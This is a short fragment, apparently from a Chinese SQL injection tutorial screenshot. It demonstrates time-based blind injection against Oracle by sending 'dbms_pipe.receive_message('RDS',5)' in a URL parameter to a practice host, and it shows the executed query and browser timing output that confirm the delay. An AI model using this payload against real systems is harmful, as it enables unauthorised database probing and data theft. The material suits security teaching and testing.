 hackrock.com:8080/oracle/?id=1 and 1=(dbms_pipe.receive_message('RDS',5)) --+
执行语句:
select * from news where id=1 and 1=(dbms_pipe.receive_message('RDS',5)) --
结果为:
id title content
1 hello Hello World
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL
状态 方法 域名 文件
200 GET hackrock.com:8080 /oracle/?id=1 and 1=(dbms_pipe.receive_message('RDS',5)) --+
200 GET hackrock.com:8080 favicon.ico
HACK学习呀
2 个请求 已传输 22.24 KB / 1.25 KB 完成: 5.24 秒 DOMContentLoaded: 5.13 秒 load: 5.15 秒